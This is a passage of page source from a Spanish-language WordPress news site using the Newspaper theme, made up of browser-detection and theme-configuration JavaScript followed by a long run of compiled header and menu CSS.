            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/enlineadirecta.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/enlineadirecta.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008fd5";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b6d220eefb";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }

body {
	background-color:#96989a;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
